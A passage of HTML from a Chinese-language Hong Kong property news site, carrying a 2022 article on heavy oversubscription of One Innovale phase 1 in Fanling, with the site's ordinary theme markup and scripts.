	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港新盘:粉岭One In...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-39977" class="post-39977 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-one-innovale-archway tag-495 tag-2358" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">香港新盘:粉岭One Innovale第1期收逾6000票 超额17倍</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-04T17:10:49+08:00" >2022年8月4日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-39977">1338</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-39978" src="https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-9.jpg" alt="1 9 - &#39321;&#28207;&#26032;&#30424;:&#31881;&#23725;One Innovale&#31532;1&#26399;&#25910;&#36926;6000&#31080; &#36229;&#39069;17&#20493;" width="720" height="378" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-9.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-9-300x158.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-9-600x315.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-9-696x365.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#39321;&#28207;&#26032;&#30424;:&#31881;&#23725;One Innovale&#31532;1&#26399;&#25910;&#36926;6000&#31080; &#36229;&#39069;17&#20493;"></p>
<p>&#24658;&#22522;&#22320;&#20135;&#26071;&#19979;&#31881;&#23725;&#21457;&#23637;&#39033;&#30446;One Innovale&#31532;1&#26399;<a href="https://www.hkxfb.com/20220731/39908.html"><span style="color: #ff6600;">One Innovale&ndash;Archway</span></a>&#21608;&#20845;(6&#26085;)&#39318;&#36718;&#38144;&#21806;318&#20010;&#20303;&#23429;&#21333;&#20301;&#12290;</p>
<p>&#24658;&#22522;&#29289;&#19994;&#20195;&#29702;&#33829;&#19994;(&#19968;)&#37096;&#24635;&#32463;&#29702;&#26519;&#36798;&#27665;&#34920;&#31034;&#65292;&#25130;&#33267;&#20170;&#22825;&#19979;&#21320;2&#26102;&#65292;&#24050;&#25910;&#36926;6000&#24352;&#31080;&#65292;&#36229;&#39069;&#35748;&#36141;17&#20493;&#12290;</p>
<p>&#20182;&#31216;&#65292;&#39033;&#30446;&#30340;&#22825;&#21488;&#21644;&#33457;&#22253;&#29305;&#33394;&#25143;&#21333;&#20301;&#33719;&#19981;&#23569;&#20934;&#20080;&#23478;&#26597;&#35810;&#65292;&#27491;&#32771;&#34385;&#20197;&#25307;&#26631;&#26041;&#24335;&#21457;&#21806;&#12290;</p>
<p>&#27004;&#30424;&#20303;&#23458;&#20250;&#25152;&#12300;Club Innovale&#12301;&#65292;&#20250;&#25152;&#23460;&#20869;&#22806;&#38754;&#31215;&#36798;3.6&#19975;&#26041;&#21582;&#65292;&#20197;&#12300;GALLERY IN THE PARK&#12301;&#20026;&#35774;&#35745;&#24847;&#24565;&#65292;&#30001;&#33879;&#21517;&#24314;&#31569;&#35774;&#35745;&#20107;&#21153;&#25152;CREAM&#25171;&#36896;&#65292; &#35774;&#26045;&#23436;&#21892;&#22810;&#20803;&#21270;&#65292;&#25143;&#22806;&#22253;&#26519;&#38754;&#31215;&#36926;6&#19975;&#26041;&#21582;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/one-innovale-archway">ONE INNOVALE-Archway</a></li><li><a href="https://www.hkxfb.com/tag/%e6%81%92%e5%9f%ba%e5%9c%b0%e4%ba%a7">恒基地产</a></li><li><a href="https://www.hkxfb.com/tag/%e9%a6%99%e6%b8%af%e6%96%b0%e7%9b%98">香港新盘</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20220804/39974.html">香港新盘:沙田火炭星凯·堤岸累售861伙 套现逾86亿</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20220804/39980.html">香港豪宅:大埔林海山城推分层单位招标发售</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2022-08-04T17:10:49+08:00"><meta itemprop="dateModified" content="2022-08-04T17:10:49+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20220804/39977.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港新盘:粉岭One Innovale第1期收逾6000票 超额17倍"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-9.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="378"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":39977,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10474";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1746";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260118/59392.html"  rel="bookmark" class="td-image-wrap " title="启德天泷加推13伙大宅 下周三起招标发售" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德天泷加推13伙大宅 下周三起招标发售" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/8-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260118/59392.html"  rel="bookmark" title="启德天泷加推13伙大宅 下周三起招标发售">启德天泷加推13伙大宅 下周三起招标发售</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260118/59390.html"  rel="bookmark" class="td-image-wrap " title="将军澳日出康城PARK SEASONS尽推最后124伙 折实500万起" ><img class="entry-thumb" src="[data-uri]" alt="" title="将军澳日出康城PARK SEASONS尽推最后124伙 折实500万起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260118/59390.html"  rel="bookmark" title="将军澳日出康城PARK SEASONS尽推最后124伙 折实500万起">将军澳日出康城PARK SEASONS尽推最后12...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260118/59387.html"  rel="bookmark" class="td-image-wrap " title="西沙SIERRA SEA 2A期次轮沽清 随即加推229伙折实370万起" ><img class="entry-thumb" src="[data-uri]" alt="" title="西沙SIERRA SEA 2A期次轮沽清 随即加推229伙折实370万起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260118/59387.html"  rel="bookmark" title="西沙SIERRA SEA 2A期次轮沽清 随即加推229伙折实370万起">西沙SIERRA SEA 2A期次轮沽清 随即加推...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260116/59383.html"  rel="bookmark" class="td-image-wrap " title="黄竹坑海盈山首月已录5宗成交 共涉资逾1.2亿元" ><img class="entry-thumb" src="[data-uri]" alt="" title="黄竹坑海盈山首月已录5宗成交 共涉资逾1.2亿元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/5-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260116/59383.html"  rel="bookmark" title="黄竹坑海盈山首月已录5宗成交 共涉资逾1.2亿元">黄竹坑海盈山首月已录5宗成交 共涉资逾1.2亿元</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260116/59381.html"  rel="bookmark" class="td-image-wrap " title="元朗锦上路柏珑系列再录4宗成交 共套现逾3,196万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="元朗锦上路柏珑系列再录4宗成交 共套现逾3,196万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/12/7-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260116/59381.html"  rel="bookmark" title="元朗锦上路柏珑系列再录4宗成交 共套现逾3,196万元">元朗锦上路柏珑系列再录4宗成交 共套现逾3,196...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260116/59379.html"  rel="bookmark" class="td-image-wrap " title="何文田瑜一系列招标再售3伙三房户 套现逾7,600万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="何文田瑜一系列招标再售3伙三房户 套现逾7,600万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260116/59379.html"  rel="bookmark" title="何文田瑜一系列招标再售3伙三房户 套现逾7,600万元">何文田瑜一系列招标再售3伙三房户 套现逾7,600...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港新盘:粉岭One Innovale第1期收逾6000票 超额17倍" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港新盘:粉岭One Innovale第1期收逾6000票 超额17倍" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20220802/39957.html" rel="bookmark">香港新盘:粉岭One Innovale第1期最快周末首轮销售</a></li><li><a href="https://www.hkxfb.com/20220802/39963.html" rel="bookmark">香港新盘:粉岭One Innovale第1期加推72伙 折实301万起</a></li><li><a href="https://www.hkxfb.com/20220728/39867.html" rel="bookmark">香港新盘:粉岭ONE INNOVALE今上楼书明开价</a></li><li><a href="https://www.hkxfb.com/20220727/39856.html" rel="bookmark">香港新盘:粉岭ONE INNOVALE 本周开价 最快下周开售</a></li><li><a href="https://www.hkxfb.com/20220729/39880.html" rel="bookmark">香港新盘:粉岭ONE INNOVALE第1期首批123伙 入场296万</a></li><li><a href="https://www.hkxfb.com/20220801/39948.html" rel="bookmark">香港新盘:粉岭ONE INNOVALE首日收逾1600票 超购约12倍</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-39977","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 